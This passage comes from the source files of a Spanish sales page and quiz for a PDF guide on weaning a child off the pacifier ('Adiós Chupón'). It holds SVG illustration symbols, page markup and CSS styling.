  <symbol id="i-family" viewBox="0 0 64 64"><circle cx="20" cy="20" r="8" fill="#F4B996"/><circle cx="44" cy="20" r="8" fill="#B7A6DD"/><circle cx="32" cy="36" r="6" fill="#9FC4A6"/><path d="M6 56c0-12 6-20 14-20s10 4 12 8c2-4 4-8 12-8s14 8 14 20z" fill="#F9E1E4"/></symbol>
  <symbol id="i-pencil" viewBox="0 0 64 64"><path d="M14 50l4-14 26-26 10 10-26 26z" fill="#F9D9C4" stroke="#D9826A" stroke-width="2.5" stroke-linejoin="round"/><path d="M38 16l10 10" stroke="#D9826A" stroke-width="2.5"/><path d="M14 50l4-14 10 10z" fill="#4A4155"/></symbol>
  <symbol id="i-clock" viewBox="0 0 64 64"><circle cx="32" cy="34" r="22" fill="#fff" stroke="#D9826A" stroke-width="3"/><path d="M32 21v13l9 6" stroke="#6B4E7A" stroke-width="3.2" stroke-linecap="round" fill="none"/><path d="M14 12l7 5M50 12l-7 5" stroke="#D9826A" stroke-width="3.2" stroke-linecap="round"/></symbol>
  <symbol id="i-wand" viewBox="0 0 64 64"><path d="M14 54l24-24" stroke="#B7A6DD" stroke-width="4" stroke-linecap="round"/><path d="M44 6l4 9 10 1-7.5 7 2 10-8.5-5-8.5 5 2-10L30 16l10-1z" fill="#F6D58E" stroke="#E9BF63" stroke-width="1.6" stroke-linejoin="round"/><circle cx="20" cy="22" r="2" fill="#E9A3AE"/><circle cx="54" cy="44" r="2.4" fill="#9FC4A6"/></symbol>
  <symbol id="i-check" viewBox="0 0 24 24"><circle cx="12" cy="12" r="11" fill="#DCEBDD"/><path d="M7 12.5l3.2 3.2L17 9" stroke="#5E9A6A" stroke-width="2.4" fill="none" stroke-linecap="round" stroke-linejoin="round"/></symbol>
  <symbol id="i-x" viewBox="0 0 24 24"><circle cx="12" cy="12" r="11" fill="#F9E1E4"/><path d="M8.5 8.5l7 7M15.5 8.5l-7 7" stroke="#C9707E" stroke-width="2.4" stroke-linecap="round"/></symbol>
  <!-- Ilustraciones de las tarjetas del quiz (escenas simples, mismo estilo pastel del PDF) -->
  <symbol id="sc-sleep" viewBox="0 0 100 72"><rect width="100" height="72" rx="16" fill="#E7E0F5"/><path d="M72 13a13 13 0 1 0 11 21 10.5 10.5 0 0 1-11-21z" fill="#F6D58E"/><circle cx="55" cy="15" r="1.7" fill="#E5C879"/><path d="M20 40h12l-12 15h12" fill="none" stroke="#9A86C4" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/><path d="M37 31h8l-8 10h8" fill="none" stroke="#9A86C4" stroke-width="2.3" stroke-linecap="round" stroke-linejoin="round"/></symbol>
  <symbol id="sc-nap" viewBox="0 0 100 72"><rect width="100" height="72" rx="16" fill="#FBE7CF"/><circle cx="40" cy="31" r="13" fill="#F6D58E"/><path d="M26 52h44a10 10 0 0 0 0-18 13 13 0 0 0-24-2 9 9 0 0 0-20 20z" fill="#fff"/><path d="M70 22h9l-9 9h9" fill="none" stroke="#E2A977" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/></symbol>
  <symbol id="sc-day" viewBox="0 0 100 72"><rect width="100" height="72" rx="16" fill="#FCE7C8"/><g stroke="#F2B84B" stroke-width="3" stroke-linecap="round"><path d="M50 9v8M50 55v8M13 36h8M79 36h8M25 17l6 6M75 17l-6 6M25 55l6-6M75 55l-6-6"/></g><circle cx="50" cy="36" r="15" fill="#F6D58E"/></symbol>
  <symbol id="sc-alltime" viewBox="0 0 100 72"><rect width="100" height="72" rx="16" fill="#F2ECF9"/><circle cx="50" cy="36" r="21" fill="#fff" stroke="#B7A6DD" stroke-width="3"/><path d="M50 23v14l9 5" stroke="#5E4370" stroke-width="3.2" stroke-linecap="round" fill="none"/></symbol>
  <symbol id="sc-hard" viewBox="0 0 100 72"><rect width="100" height="72" rx="16" fill="#E7E0F5"/><path d="M70 13a13 13 0 1 0 11 21 10.5 10.5 0 0 1-11-21z" fill="#F6D58E"/><ellipse cx="42" cy="38" rx="17" ry="12" fill="#F1D3BC"/><path d="M34 35q4 3 8 0M44 35q0 0 0 0" stroke="#4A4155" stroke-width="2" fill="none" stroke-linecap="round"/><circle cx="37" cy="36" r="1.9" fill="#4A4155"/><circle cx="48" cy="36" r="1.9" fill="#4A4155"/><path d="M36 46q6-5 12 0" stroke="#C9707E" stroke-width="2.2" fill="none" stroke-linecap="round"/></symbol>
  <symbol id="sc-wake" viewBox="0 0 100 72"><rect width="100" height="72" rx="16" fill="#E7E0F5"/><path d="M74 13a12 12 0 1 0 10 19 10 10 0 0 1-10-19z" fill="#F6D58E"/><ellipse cx="44" cy="38" rx="15" ry="9" fill="#fff" stroke="#9A86C4" stroke-width="2.2"/><circle cx="44" cy="38" r="4" fill="#5E4370"/><path d="M26 54h36" stroke="#C9B8E8" stroke-width="4" stroke-linecap="round"/></symbol>
  <symbol id="sc-cry" viewBox="0 0 100 72"><rect width="100" height="72" rx="16" fill="#F9E1E4"/><circle cx="50" cy="35" r="17" fill="#F1D3BC"/><circle cx="43" cy="32" r="2.1" fill="#4A4155"/><circle cx="57" cy="32" r="2.1" fill="#4A4155"/><ellipse cx="50" cy="44" rx="4" ry="3.2" fill="#C9707E"/><path d="M41 33q-3 6 0 9a3 3 0 0 0 5.5-2.4z" fill="#7FB4E0"/></symbol>
  <symbol id="sc-notyet" viewBox="0 0 100 72"><rect width="100" height="72" rx="16" fill="#DCEBDD"/><circle cx="50" cy="36" r="18" fill="#fff" stroke="#9FC4A6" stroke-width="2.6"/><text x="50" y="46" text-anchor="middle" font-family="Fredoka,sans-serif" font-size="26" font-weight="600" fill="#3E6B48">?</text></symbol>
  <symbol id="sc-gradual" viewBox="0 0 100 72"><rect width="100" height="72" rx="16" fill="#DCEBDD"/><rect x="26" y="18" width="12" height="38" rx="3.5" fill="#6FA97C"/><rect x="44" y="28" width="12" height="28" rx="3.5" fill="#9FC4A6"/><rect x="62" y="40" width="12" height="16" rx="3.5" fill="#C6E0C9"/></symbol>
  <symbol id="sc-hide" viewBox="0 0 100 72"><rect width="100" height="72" rx="16" fill="#FBE7CF"/><rect x="30" y="34" width="40" height="22" rx="3" fill="#E6B59A"/><rect x="26" y="25" width="48" height="11" rx="3" fill="#D9826A"/><rect x="45" y="30" width="10" height="4" rx="2" fill="#B96A52"/></symbol>
  <symbol id="sc-talk" viewBox="0 0 100 72"><rect width="100" height="72" rx="16" fill="#E7E0F5"/><path d="M20 22h34a6 6 0 0 1 6 6v10a6 6 0 0 1-6 6H34l-9 7v-7a6 6 0 0 1-6-6z" fill="#B7A6DD"/><path d="M80 34H54a6 6 0 0 0-6 6v8a6 6 0 0 0 6 6v6l8-6h12a6 6 0 0 0 6-6v-8a6 6 0 0 0-6-6z" fill="#F4B996"/></symbol>
  <symbol id="sc-nothing" viewBox="0 0 100 72"><rect width="100" height="72" rx="16" fill="#EEE9E1"/><circle cx="50" cy="36" r="18" fill="none" stroke="#C3B9AB" stroke-width="2.6" stroke-dasharray="4 5"/><path d="M41 36h18" stroke="#C3B9AB" stroke-width="3.2" stroke-linecap="round"/></symbol>
  <symbol id="sc-goalsleep" viewBox="0 0 100 72"><rect width="100" height="72" rx="16" fill="#E7E0F5"/><path d="M66 14a13 13 0 1 0 11 21 10.5 10.5 0 0 1-11-21z" fill="#F6D58E"/><path d="M40 55S24 45 24 34a8 8 0 0 1 16-3 8 8 0 0 1 16 3c0 11-16 21-16 21z" fill="#E9A3AE"/></symbol>
  <symbol id="sc-goalnight" viewBox="0 0 100 72"><rect width="100" height="72" rx="16" fill="#E7E0F5"/><path d="M58 14a14 14 0 1 0 12 22 11 11 0 0 1-12-22z" fill="#F6D58E"/><path d="M30 44l1.6 3.4 3.7.4-2.8 2.6.8 3.7L30 54.8 26.7 56.6l.8-3.7-2.8-2.6 3.7-.4z" fill="#F6D58E"/><circle cx="26" cy="30" r="1.8" fill="#F6D58E"/><circle cx="40" cy="24" r="1.4" fill="#F6D58E"/></symbol>
  <symbol id="sc-goalday" viewBox="0 0 100 72"><rect width="100" height="72" rx="16" fill="#FCE7C8"/><circle cx="36" cy="36" r="13" fill="#F6D58E"/><g stroke="#F2B84B" stroke-width="2.6" stroke-linecap="round"><path d="M36 15v6M36 51v6M15 36h6M26 22l4 4M26 50l4-4"/></g><path d="M54 36h20m-7-7 7 7-7 7" fill="none" stroke="#D9826A" stroke-width="3.4" stroke-linecap="round" stroke-linejoin="round"/></symbol>
  <symbol id="sc-routine" viewBox="0 0 100 72"><rect width="100" height="72" rx="16" fill="#DCEBDD"/><rect x="28" y="16" width="44" height="40" rx="6" fill="#fff" stroke="#9FC4A6" stroke-width="2"/><circle cx="37" cy="26" r="3.4" fill="#6FA97C"/><circle cx="37" cy="37" r="3.4" fill="#6FA97C"/><circle cx="37" cy="48" r="3.4" fill="#C6E0C9"/><path d="M45 26h20M45 37h20M45 48h14" stroke="#B6D4B9" stroke-width="2.6" stroke-linecap="round"/></symbol>
  <symbol id="sc-prodguide" viewBox="0 0 100 72"><rect width="100" height="72" rx="16" fill="#FBE7CF"/><path d="M50 20c-6-4-14-5-21-3.5v34c7-1.5 15-.5 21 3.5z" fill="#F9D9C4" stroke="#D9826A" stroke-width="2" stroke-linejoin="round"/><path d="M50 20c6-4 14-5 21-3.5v34c-7-1.5-15-.5-21 3.5z" fill="#FCEDE2" stroke="#D9826A" stroke-width="2" stroke-linejoin="round"/><path d="M34 27h10M34 33h10M56 27h10M56 33h10" stroke="#E6B59A" stroke-width="2" stroke-linecap="round"/></symbol>
  <symbol id="sc-prodplan" viewBox="0 0 100 72"><rect width="100" height="72" rx="16" fill="#FBE7CF"/><rect x="18" y="16" width="64" height="40" rx="8" fill="#fff"/><path d="M50 16v40" stroke="#EEDCC9" stroke-width="2"/><circle cx="34" cy="34" r="9" fill="#F6D58E"/><g stroke="#F2B84B" stroke-width="2" stroke-linecap="round"><path d="M34 20v4M34 44v4M20 34h4M44 34h4"/></g><path d="M68 25a10 10 0 1 0 8 16 8 8 0 0 1-8-16z" fill="#C9B8E8"/></symbol>
  <symbol id="sc-prodprint" viewBox="0 0 100 72"><rect width="100" height="72" rx="16" fill="#FBE7CF"/><rect x="30" y="20" width="30" height="36" rx="3" fill="#fff" stroke="#D9826A" stroke-width="2"/><rect x="38" y="16" width="30" height="36" rx="3" fill="#FCEDE2" stroke="#D9826A" stroke-width="2"/><path d="M44 26h18M44 32h18M44 38h12" stroke="#E6B59A" stroke-width="2" stroke-linecap="round"/><path d="M58 52l3-9 9 9-9 3z" fill="#B7A6DD"/></symbol>
 </defs>
</svg>

<style>
:root{ --buy:#12C24F; --buy-top:#2BE06B; --buy-bot:#0FA846; --buy-h:#0C9A40; --buy-sh:rgba(16,190,74,.5);
  --nav:#2C8C86; --nav-h:#246f6a; --qink:#2A2733; }
body{ background:linear-gradient(180deg,#EAF1F6 0%,#F4EEF8 48%,var(--cream) 100%); min-height:100vh; padding-bottom:0; }
.quizx{ min-height:100vh; display:flex; flex-direction:column; }
.quizx__wrap{ width:100%; max-width:600px; margin:0 auto; padding:10px 18px 40px; flex:1; display:flex; flex-direction:column; }
.topbar{ display:flex; align-items:center; gap:12px; padding:10px 2px 18px; }
.topbar[hidden]{ display:none; }
.topbar__back{ background:none; border:0; font-size:1.4rem; line-height:1; color:var(--soft); cursor:pointer; padding:4px 8px; border-radius:9px; }
.topbar__back:hover{ color:var(--plum); background:#fff; }
.track{ flex:1; height:8px; background:#DCE6EC; border-radius:99px; overflow:hidden; }
.track i{ display:block; height:100%; width:0; background:var(--nav); border-radius:99px; transition:width .4s ease; }
.topbar small{ color:var(--soft); font-weight:800; font-size:.8rem; min-width:34px; text-align:right; }
.screen{ animation:fade .32s ease; flex:1; display:flex; flex-direction:column; }
@keyframes fade{ from{ opacity:0; transform:translateY(8px);} to{ opacity:1; transform:none;} }
.photo{ width:100%; aspect-ratio:3/2; object-fit:cover; border-radius:20px; box-shadow:var(--shadow); background:#E7DAF2; }
.screen h1{ font-family:'Fredoka',sans-serif; color:var(--qink); font-size:clamp(1.55rem,6.4vw,2.15rem); line-height:1.12; margin:18px 0 .35em; letter-spacing:-.01em; }
.screen h2{ font-family:'Fredoka',sans-serif; color:var(--qink); font-size:clamp(1.35rem,5.6vw,1.8rem); line-height:1.16; margin:4px 0 .4em; }
.screen .lead{ color:var(--soft); font-size:1.06rem; margin:0 0 6px; }
.namewrap{ margin-top:20px; }
.namewrap label{ display:block; font-weight:800; color:var(--qink); margin:0 0 8px; }
.field{ width:100%; border:2px solid var(--line); border-radius:14px; padding:15px 16px; font-family:inherit; font-size:1.05rem; background:#fff; color:var(--ink); }
.field:focus{ outline:none; border-color:var(--nav); }
.skip{ display:inline-block; margin-top:14px; color:var(--soft); font-weight:700; font-size:.95rem; background:none; border:0; cursor:pointer; text-decoration:underline; padding:4px 0; }
.skip:hover{ color:var(--plum); }
.btn--nav{ background:var(--nav); color:#fff; box-shadow:0 8px 20px rgba(44,140,134,.28); }
.btn--nav:hover{ background:var(--nav-h); box-shadow:0 10px 24px rgba(44,140,134,.34); }
.btn--nav:focus-visible{ outline:3px solid var(--nav-h); outline-offset:3px; }
.btn--full{ display:flex; width:100%; margin-top:22px; }
.btn--buy{ position:relative; overflow:hidden; color:#fff; text-shadow:0 1px 2px rgba(0,0,0,.26); letter-spacing:.2px;
  background:linear-gradient(180deg,var(--buy-top) 0%, var(--buy-bot) 100%);
  box-shadow:0 14px 34px var(--buy-sh), 0 0 0 4px rgba(18,194,79,.16), inset 0 -3px 0 rgba(0,0,0,.16), inset 0 2px 0 rgba(255,255,255,.28); }
.btn--buy:hover{ filter:brightness(1.05); box-shadow:0 16px 40px var(--buy-sh), 0 0 0 5px rgba(18,194,79,.2), inset 0 -3px 0 rgba(0,0,0,.18); }
.btn--buy:focus-visible{ outline:3px solid #0A7A33; outline-offset:3px; }
.btn--buy::after{ content:""; position:absolute; top:0; left:-60%; width:42%; height:100%; pointer-events:none;
  background:linear-gradient(100deg,transparent,rgba(255,255,255,.5),transparent); transform:skewX(-18deg); animation:shine 3s ease-in-out infinite; }
@keyframes shine{ 0%{ left:-60%; } 55%,100%{ left:135%; } }
.pill small{ display:block; font-weight:600; color:var(--soft); font-size:.9rem; margin-top:3px; line-height:1.25; }
.pill.is-sel small{ color:#2b7e78; }
@keyframes pulse{ 0%,100%{ transform:scale(1);} 50%{ transform:scale(1.035);} }
.pulse{ animation:pulse 1.9s ease-in-out infinite; }
.pulse:active{ animation:none; }
.pills{ display:grid; gap:11px; margin-top:22px; }
.pill{ width:100%; text-align:left; background:#fff; border:2px solid var(--line); border-radius:14px; padding:16px 18px;
  font-family:inherit; font-size:1.05rem; font-weight:700; color:var(--qink); cursor:pointer;
  transition:border-color .15s, background .15s, box-shadow .15s, transform .08s; line-height:1.3; -webkit-tap-highlight-color:transparent; }
.pill:hover{ border-color:var(--nav); }
.pill:active{ transform:scale(.995); }
.pill:focus-visible{ outline:3px solid var(--nav); outline-offset:2px; }
.pill.is-sel{ border-color:var(--nav); background:#EAF6F5; box-shadow:0 0 0 3px rgba(44,140,134,.14); }
.insight{ background:#F3EFFA; border:1px solid #E3D8F3; border-radius:20px; padding:20px; margin-top:6px; }
.insight .photo{ margin-bottom:16px; box-shadow:none; }
.insight__row{ display:flex; gap:12px; align-items:flex-start; }
.insight__ico{ width:40px; height:40px; flex:0 0 40px; border-radius:50%; background:#fff; display:grid; place-items:center; box-shadow:var(--shadow-sm); }
.insight__ico svg{ width:24px; height:24px; }
.insight__tx p{ margin:0 0 .7em; color:var(--ink); font-size:1.02rem; }
.insight__tx p:last-child{ margin-bottom:0; }
.insight strong{ color:var(--qink); }
.loader{ text-align:center; padding:40px 0; }
.loader__spin{ width:54px; height:54px; margin:0 auto 18px; border-radius:50%; border:5px solid #E1D6F1; border-top-color:var(--nav); animation:spin 1s linear infinite; }
@keyframes spin{ to{ transform:rotate(360deg);} }
.loader p{ color:var(--soft); margin:0; font-size:1.05rem; }
.result__tag{ display:inline-block; background:var(--sage); color:#3E6B48; font-family:'Fredoka',sans-serif; font-weight:500; font-size:.85rem; padding:.3em 1em; border-radius:99px; margin-bottom:12px; }
.result__p{ font-size:1.06rem; margin:0 0 .8em; color:var(--ink); }
.result__list{ list-style:none; padding:0; margin:16px 0 4px; }
.result__list li{ position:relative; padding-left:32px; margin-bottom:10px; line-height:1.4; }
.result__list li::before{ content:""; position:absolute; left:0; top:1px; width:22px; height:22px; border-radius:50%;
  background:var(--sage) url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M7 12.5l3.2 3.2L17 9' stroke='%23467A52' stroke-width='2.6' fill='none' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") center/18px no-repeat; }
.offerbox{ margin-top:22px; border:2px solid var(--buy); border-radius:18px; padding:22px; text-align:center; background:#F3FBF5; }
.offerbox h3{ margin:0 0 6px; font-size:1.2rem; color:var(--qink); }
.offerbox__price{ font-family:'Fredoka',sans-serif; font-weight:600; color:var(--plum); font-size:2.5rem; line-height:1; margin:6px 0 2px; }
.offerbox__price span{ font-size:1rem; color:var(--soft); font-weight:500; }
.offerbox__terms{ color:var(--soft); font-weight:700; font-size:.9rem; margin:0 0 14px; }
.stack{ list-style:none; padding:0; margin:4px 0 16px; text-align:left; }
.stack li{ position:relative; padding:8px 0 8px 30px; border-bottom:1px dashed #D5E8D7; font-size:.98rem; color:var(--ink); line-height:1.35; }
.stack li:last-child{ border-bottom:0; }
.stack li::before{ content:""; position:absolute; left:0; top:9px; width:20px; height:20px; border-radius:50%;
  background:var(--sage) url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M7 12.5l3.2 3.2L17 9' stroke='%23467A52' stroke-width='2.8' fill='none' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") center/16px no-repeat; }
.offer__badges{ display:flex; flex-wrap:wrap; gap:8px 14px; justify-content:center; margin-top:14px; }
.offer__badges span{ display:inline-flex; align-items:center; gap:5px; font-size:.8rem; color:var(--soft); font-weight:700; }
.offer__badges svg{ width:15px; height:15px; flex:0 0 15px; }
.microtrust{ display:flex; align-items:center; justify-content:center; gap:7px; font-size:.84rem; color:var(--soft); margin:10px 0 0; }
.microtrust svg{ width:16px; height:16px; flex:0 0 16px; }
.result__more{ display:block; text-align:center; margin-top:16px; font-weight:700; font-size:.95rem; }
.quizx__foot{ text-align:center; color:var(--soft); font-size:.8rem; margin-top:20px; }
@media (prefers-reduced-motion:reduce){ .pulse,.screen,.track i,.btn--buy::after{ animation:none!important; transition:none!important; } .btn--buy::after{ display:none; } }
@media (min-width:600px){ .quizx__wrap{ padding:14px 22px 44px; } }
@media (max-width:360px){ .pill{ padding:14px; font-size:1rem; } .quizx__wrap{ padding:10px 14px 34px; } .screen h1{ font-size:1.5rem; } }
</style>

<main class="quizx">
 <div class="quizx__wrap">
  <div class="topbar" id="topbar" hidden>
   <button class="topbar__back" id="back" type="button" aria-label="Volver">&larr;</button>
   <span class="track"><i id="bar"></i></span>
   <small id="progtxt"></small>
  </div>
  <div id="app" role="group" aria-live="polite"></div>
  <p class="quizx__foot">Test orientativo · no sustituye la valoración de un profesional de la salud.</p>
 </div>
</main>

<script src="js/config.js"></script>
<script src="js/quiz.js"></script>
</body>
</html>
</file>
<file: css/styles.css>
/* Adiós Chupón · página de venta (v2 · mobile-first, enfocada en conversión)
   Identidad visual del PDF: Fredoka (títulos) + Nunito (texto), paleta pastel. */
:root{
  --ink:#3F3749; --soft:#5F5769; --plum:#5E4370; --terra:#B9553A;
  --cream:#FFFBF5; --white:#fff;
  --peach:#F9D9C4; --sage:#DCEBDD; --sage-ink:#3E6B48; --lav:#ECE6F7; --lav2:#B7A6DD;
  --line:#ECE2D8;
  --btn:#B9553A; --btn-h:#A0472F;
  --r:18px; --r-sm:12px;
  --shadow:0 10px 30px rgba(94,67,112,.13);
  --shadow-sm:0 4px 14px rgba(94,67,112,.09);
  --check:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M7 12.5l3.2 3.2L17 9' stroke='%23467A52' stroke-width='2.6' fill='none' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");
}
*{ box-sizing:border-box; }
html{ scroll-behavior:smooth; -webkit-text-size-adjust:100%; }
body{ margin:0; font-family:'Nunito',system-ui,sans-serif; color:var(--ink); background:var(--cream);
  font-size:16.5px; line-height:1.55; padding-bottom:80px; }
img{ max-width:100%; height:auto; display:block; }
h1,h2,h3{ font-family:'Fredoka',system-ui,sans-serif; color:var(--plum); line-height:1.15; margin:0 0 .45em; font-weight:600; }
h1{ font-size:clamp(1.85rem,7.4vw,3.05rem); letter-spacing:-.01em; }
h2{ font-size:clamp(1.5rem,5.6vw,2.15rem); }
h3{ font-size:1.1rem; font-weight:600; }
p{ margin:0 0 1em; }
a{ color:var(--plum); }
strong{ color:var(--ink); font-weight:800; }
.wrap{ width:100%; max-width:1080px; margin:0 auto; padding:0 20px; }
.narrow{ max-width:760px; }
.center{ text-align:center; }
.sub{ color:var(--soft); font-size:1.04rem; max-width:620px; }
.center.sub{ margin-left:auto; margin-right:auto; }
.small{ font-size:.9rem; color:var(--soft); }
.eyebrow{ font-family:'Fredoka',sans-serif; font-weight:500; color:var(--terra); font-size:1rem; margin:0 0 .45em; }

/* ---------- Botones ---------- */
.btn{ display:inline-flex; align-items:center; justify-content:center; background:var(--btn); color:#fff; text-decoration:none;
  font-family:'Fredoka',sans-serif; font-weight:600; font-size:1.08rem; line-height:1.2; padding:.85em 1.5em; min-height:52px;
  border-radius:99px; text-align:center; border:0; cursor:pointer;
  box-shadow:0 8px 20px rgba(185,85,58,.30); transition:background .15s, box-shadow .15s, transform .15s; }
.btn:hover{ background:var(--btn-h); box-shadow:0 10px 24px rgba(185,85,58,.38); }
.btn:active{ transform:translateY(1px); }
.btn:focus-visible, .shot__btn:focus-visible, summary:focus-visible, .lightbox__close:focus-visible, .topbar__cta:focus-visible{
  outline:3px solid var(--lav2); outline-offset:3px; }
.btn--big{ font-size:1.18rem; padding:.95em 1.7em; min-height:58px; }
.btn--block{ display:flex; width:100%; }
.cta-inline{ margin-top:26px; }
.microtrust{ display:flex; align-items:center; gap:7px; font-size:.86rem; color:var(--soft); margin:10px 0 0; line-height:1.35; }
.microtrust svg{ width:16px; height:16px; flex:0 0 16px; }
.microtrust--center{ justify-content:center; text-align:center; }

/* ---------- Barra superior ---------- */
.topbar{ position:sticky; top:0; z-index:20; background:rgba(255,251,245,.94); backdrop-filter:saturate(1.2) blur(8px);
  border-bottom:1px solid var(--line); }
.topbar__in{ display:flex; align-items:center; justify-content:space-between; height:54px; }
.brand{ font-family:'Fredoka',sans-serif; font-weight:600; color:var(--plum); font-size:1.15rem; margin:0; }
.topbar__cta{ font-family:'Fredoka',sans-serif; font-weight:600; text-decoration:none; color:var(--plum);
  background:var(--lav); padding:.35em .95em; border-radius:99px; font-size:.95rem; }

/* ---------- 1 · Primera dobra ---------- */
.hero{ background:linear-gradient(180deg,#EFE8F8 0%,#FCEFE7 78%,var(--cream) 100%); padding:20px 0 34px; overflow:hidden; }
.hero__grid{ display:grid; grid-template-columns:116px 1fr; gap:16px;
  grid-template-areas:"copy copy" "media list" "cta cta"; align-items:center; }
.hero__copy{ grid-area:copy; }
.hero__media{ grid-area:media; }
.hero__list{ grid-area:list; list-style:none; padding:0; margin:0; display:grid; gap:9px; }
.hero__cta{ grid-area:cta; }
.hero h1{ margin-bottom:.35em; }
.lead{ font-size:1.04rem; color:var(--soft); margin:0; }
.hero__list li{ display:flex; gap:8px; align-items:flex-start; font-size:.95rem; line-height:1.35; }
.hero__list svg{ width:20px; height:20px; flex:0 0 20px; margin-top:1px; }

/* Composición del producto (portada + 2 páginas) */
.mock{ position:relative; width:100%; aspect-ratio:5/6; }
.mock img{ position:absolute; border-radius:6px; background:#fff; box-shadow:var(--shadow); }
.mock__cover{ width:74%; left:13%; top:2%; z-index:2; }
.mock__page{ width:62%; top:10%; }
.mock__page--l{ left:0; transform:rotate(-8deg); }
.mock__page--r{ right:0; transform:rotate(8deg); }
.mock__badge{ position:absolute; z-index:3; left:50%; bottom:0; transform:translateX(-50%); white-space:nowrap;
  background:var(--plum); color:#fff; font-family:'Fredoka',sans-serif; font-weight:500; font-size:.68rem;
  padding:.3em .8em; border-radius:99px; box-shadow:var(--shadow-sm); }

/* ---------- Secciones ---------- */
.section{ padding:48px 0; }
.section--soft{ background:#FAF3EE; }

/* 2 · Identificación */
.pain{ list-style:none; padding:0; margin:16px 0 18px; display:grid; gap:10px; }
.pain li{ display:flex; gap:14px; align-items:center; background:var(--white); border:1px solid var(--line);
  border-radius:var(--r-sm); padding:13px 15px; line-height:1.4; }
.pain svg{ width:36px; height:36px; flex:0 0 36px; }
.reframe{ background:var(--lav); border-radius:var(--r); padding:18px 20px; }
.reframe p{ margin:0; }

/* 3 · Solución */
.steps{ list-style:none; padding:0; margin:24px 0 16px; display:grid; gap:14px; }
.step{ position:relative; display:flex; gap:14px; align-items:flex-start; background:var(--white); border-radius:var(--r);
  padding:16px; box-shadow:var(--shadow-sm); }
.step svg{ width:42px; height:42px; flex:0 0 42px; }
.step h3{ margin:0 0 .2em; }
.step p{ margin:0; color:var(--soft); font-size:.96rem; line-height:1.45; }
.step__n{ position:absolute; top:-9px; left:-7px; width:26px; height:26px; border-radius:50%; background:var(--btn); color:#fff;
  font-family:'Fredoka',sans-serif; font-weight:600; display:grid; place-items:center; font-size:.85rem; box-shadow:var(--shadow-sm); }

/* 4 · Lo que recibes */
.pages{ display:grid; grid-template-columns:repeat(3,1fr); gap:12px; margin-top:22px; }
.shot{ margin:0; text-align:center; }
.shot__btn{ display:block; width:100%; padding:0; border:0; background:none; cursor:zoom-in; border-radius:8px; }
.shot img{ border-radius:8px; background:#fff; border:1px solid var(--line); box-shadow:var(--shadow-sm); }
.shot figcaption{ margin-top:7px; font-family:'Fredoka',sans-serif; color:var(--plum); font-size:.84rem; line-height:1.2; }
.formats{ list-style:none; padding:0; margin:24px 0 0; display:grid; grid-template-columns:1fr 1fr; gap:10px; }
.formats li{ display:flex; gap:10px; align-items:center; background:var(--white); border:1px solid var(--line);
  border-radius:var(--r-sm); padding:11px 12px; font-weight:700; font-size:.9rem; line-height:1.25; }
.formats svg{ width:26px; height:26px; flex:0 0 26px; }

/* 5 · Contenido */
.inside{ display:grid; gap:16px; margin-top:22px; }
.inside__col{ background:var(--white); border:1px solid var(--line); border-radius:var(--r); padding:20px; }
.inside__title{ display:flex; align-items:center; flex-wrap:wrap; gap:8px 10px; font-size:1.2rem; margin-bottom:14px; }
.inside__title svg{ width:34px; height:34px; flex:0 0 34px; }
.inside__title span{ font-family:'Nunito',sans-serif; font-size:.78rem; font-weight:800; color:var(--plum);
  background:var(--lav); padding:.2em .7em; border-radius:99px; }
.checks{ list-style:none; padding:0; margin:0; }
.checks li{ position:relative; padding-left:31px; margin-bottom:11px; line-height:1.45; }
.checks li::before, .stack li::before{ content:""; position:absolute; left:0; width:22px; height:22px; border-radius:50%;
  background:var(--sage) var(--check) center/18px no-repeat; }
.checks li::before{ top:1px; }
.inside__img{ display:flex; align-items:center; gap:12px; margin-top:10px; padding:10px; width:100%; text-align:left;
  border:1px dashed var(--lav2); border-radius:var(--r-sm); background:var(--cream); }
.inside__img img{ width:58px; border-radius:6px; box-shadow:var(--shadow-sm); }
.inside__img span{ font-family:'Fredoka',sans-serif; color:var(--plum); font-weight:500; font-size:.98rem; }
.note-plain{ margin:20px auto 0; max-width:620px; font-size:.92rem; color:var(--soft); }

/* 6 · Beneficios */
.benefits{ display:grid; gap:12px; margin-top:22px; }
.benefit{ display:flex; gap:14px; align-items:flex-start; background:var(--white); border:1px solid var(--line);
  border-radius:var(--r); padding:16px; }
.benefit svg{ width:40px; height:40px; flex:0 0 40px; }
.benefit h3{ margin:0 0 .2em; font-size:1.06rem; }
.benefit p{ margin:0; color:var(--soft); font-size:.95rem; line-height:1.45; }

/* 7 · Para quién */
.two{ display:grid; gap:16px; }
.box{ border-radius:var(--r); padding:22px; background:var(--white); border:1px solid var(--line); }
.box--yes{ border-top:6px solid #7FB08A; } .box--no{ border-top:6px solid #E9A3AE; }
.box h2{ font-size:1.4rem; }
.yes,.no{ list-style:none; padding:0; margin:0; }
.yes li,.no li{ display:flex; gap:10px; align-items:flex-start; margin-bottom:12px; line-height:1.45; }
.yes svg,.no svg{ width:22px; height:22px; flex:0 0 22px; margin-top:2px; }

/* 8 · Preguntas */
.faq{ margin-top:20px; display:grid; gap:10px; }
.faq details{ background:var(--white); border:1px solid var(--line); border-radius:var(--r-sm); padding:0 18px; }
.faq summary{ cursor:pointer; list-style:none; font-family:'Fredoka',sans-serif; font-weight:500; color:var(--plum);
  font-size:1.05rem; line-height:1.3; padding:16px 30px 16px 0; position:relative; }
.faq summary::-webkit-details-marker{ display:none; }
.faq summary::after{ content:"+"; position:absolute; right:0; top:50%; transform:translateY(-50%); font-size:1.5rem; color:var(--btn); line-height:1; }
.faq details[open] summary::after{ content:"–"; }
.faq details p{ color:var(--soft); margin:0 0 16px; }

/* 9-10 · Oferta y garantía */
.section--offer{ background:linear-gradient(180deg,var(--cream),#F4EDF9); }
.offer{ background:var(--white); border:2px solid var(--lav2); border-radius:24px; box-shadow:var(--shadow);
  padding:26px 20px 22px; text-align:center; }
.offer h2{ font-size:1.45rem; margin-bottom:14px; }
.mock--offer{ max-width:190px; margin:0 auto 18px; }
.stack{ list-style:none; padding:0; margin:0 auto 18px; max-width:440px; text-align:left; }
